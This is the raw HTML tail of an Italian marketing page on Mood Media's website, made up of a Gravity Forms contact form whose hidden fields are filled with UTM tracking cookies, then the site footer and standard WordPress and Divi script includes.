gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='it' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/it/soluzioni-per-il-suono/il-suono-del-tuo-business-5-consigli-per-colpire-il-tono-giusto-in-questa-stagione-di-festa/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/it/soluzioni-per-il-suono/il-suono-del-tuo-business-5-consigli-per-colpire-il-tono-giusto-in-questa-stagione-di-festa/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/it/soluzioni-per-il-suono/il-suono-del-tuo-business-5-consigli-per-colpire-il-tono-giusto-in-questa-stagione-di-festa/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" data-submission-type="submit" value="Invia"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('[id="input_3_39"]').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('[id="input_3_20"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('[id="input_3_21"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('[id="input_3_19"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('[id="input_3_23"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('[id="input_3_22"]').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('[id="input_3_36"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('[id="input_3_25"]').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('[id="input_3_26"]').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('[id="input_3_27"]').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('[id="input_3_40"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('[id="input_3_29"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('[id="input_3_30"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('[id="input_3_33"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('[id="input_3_32"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('[id="input_3_31"]').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('[id="input_3_34"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('[id="input_3_35"]').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('[id="input_3_37"]').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('[id="input_3_38"]').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p>
<p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 563px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Contattateci oggi stesso per scoprire cosa possono offrire le nostre soluzioni per la vostra azienda.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/it/contact-us/sales/">Contattateci</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contatti e supporto</h3>
<p><a href="https://moodmedia.com/it/contact-us/" style="color:#fff !important;">Contatti e supporto</a><br class="">
<a href="https://moodmedia.com/it/client-login/" class="" style="color:#fff !important;">Accesso al cliente</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Supporto</a><br>
<a href="https://moodmedia.com/it/contact-us/music-submissions/" class="" style="color:#fff !important;">Musica inviata</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Sedi dell'ufficio</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Azienda</h3>
<p><a href="https://moodmedia.com/it/company/" style="color:#fff !important;">Informazioni su Mood Media</a><br>
<a href="https://moodmedia.com/it/company/" style="color:#fff !important;">Direzione Generale</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">News</a><br>
<a href="https://moodmedia.com/it/company/careers/" style="color:#fff !important;">Lavora con noi</a><br>
<a href="https://moodmedia.com/it/company/privacy-policy/" style="color:#fff !important;">Informativa sulla privacy</a><br>
<!--<a href="https://moodmedia.com/it/company/privacy-notice-call-center/" style="color:#fff !important;">Informativa sulla privacy (Call Center)</a><br>-->
<a href="https://moodmedia.com/it/company/terms-of-use/" style="color:#fff !important;">Termini di utilizzo</a><br>
<a href="https://moodmedia.com/it/company/cookie-policy/" style="color:#fff !important;">Cookie sulla Policy</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
        <script>
        // helper function for processing dynamic values
        function processDynamicValue(template) {
            if (!template) return '';
            
            // Check if template contains cookie references
            const cookieMatches = template.match(/\{\{([^}]+)\}\}/g);
            if (cookieMatches) {
                let processed = template;
                cookieMatches.forEach(function(match) {
                    const cookieName = match.replace(/\{\{|\}\}/g, '');
                    const cookieValue = Cookies.get(cookieName) || '';
                    processed = processed.replace(match, cookieValue);
                });
                return processed;
            }
            
            // Return as-is for static values (backward compatibility)
            return template;
        }

        document.addEventListener('HandL-After-Main-Function', () => {
            if (typeof handl_utm_dyo_logic === 'object') {
                // Convert to array if it's not already
                const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
                
                logicArray.forEach(function(group) {
                    if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                    const logicType = group.logic_type || 'or';
                    const conditionsResult = evaluateConditionsJS(group.conditions, logicType);
                    
                    if (conditionsResult && group.then_actions && Array.isArray(group.then_actions)) {
                        // Execute THEN actions
                        executeActionsJS(group.then_actions);
                    } else if (!conditionsResult && group.else_actions && Array.isArray(group.else_actions)) {
                        // Execute ELSE actions  
                        executeActionsJS(group.else_actions);
                    }
                });
            }
        });

        function executeActionsJS(actions) {
            actions.forEach(function(action) {
                if (action.param && action.value) {
                    const processedValue = processDynamicValue(action.value);
                    SetRefLink(action.param, processedValue, true, 0);
                }
            });
        }

        function evaluateConditionsJS(conditions, logicType) {
            let allConditionsMet = true;
            let anyConditionMet = false;

            // Process each condition in the group
            conditions.forEach(function(condition) {
                if (!condition || !condition.utm_param || !condition.operator) return;

                const utmValue = Cookies.get(condition.utm_param) || '';
                const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                if (logicType === 'and') {
                    if (!conditionResult) {
                        allConditionsMet = false;
                    }
                } else { // OR logic
                    if (conditionResult) {
                        anyConditionMet = true;
                    }
                }
            });

            return (logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet);
        }

        function checkCondition(value, operator, compare) {
            // Handle 'defined' and 'not_defined' operators that don't need a compare value
            if (operator === 'defined') {
                return value !== undefined && value !== '';
            }
            if (operator === 'not_defined') {
                return value === undefined || value === '';
            }

            // Skip other checks if we don't have a compare value
            if (!compare || compare === 'N/A') return false;

            switch (operator) {
                case 'equals':
                    return value === compare;
                case 'not_equals':
                    return value !== compare;
                case 'contains':
                    return value.indexOf(compare) !== -1;
                case 'not_contains':
                    return value.indexOf(compare) === -1;
                case 'starts_with':
                    return value.startsWith(compare);
                case 'ends_with':
                    return value.endsWith(compare);
                case 'regex':
                    try {
                        return new RegExp(compare).test(value);
                    } catch (e) {
                        console.error('Invalid regex pattern:', compare);
                        return false;
                    }
                default:
                    return false;
            }
        }
        </script>
        
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php"};
//# sourceURL=divi-torque-lite-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=72cd6f160b59" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://moodmedia.com/wp-admin/admin-ajax.php","images_uri":"https://moodmedia.com/wp-content/themes/Divi/images","builder_images_uri":"https://moodmedia.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"446e80dc0f","subscription_failed":"Si prega di verificare i campi di seguito per assicurarsi di aver inserito le informazioni corrette.","et_ab_log_nonce":"27b96b7e56","fill_message":"Compila i seguenti campi:","contact_error_message":"Per favore, correggi i seguenti errori:","invalid":"E-mail non valido","captcha":"Captcha","prev":"Indietro","previous":"Precedente","next":"Accanto","wrong_captcha":"Hai inserito un numero errato nei captcha.","wrong_checkbox":"Casella di controllo","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"249841","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://moodmedia.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=caa6467696ab" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=90e932bd9e62" id="wp-hooks-js"></script>
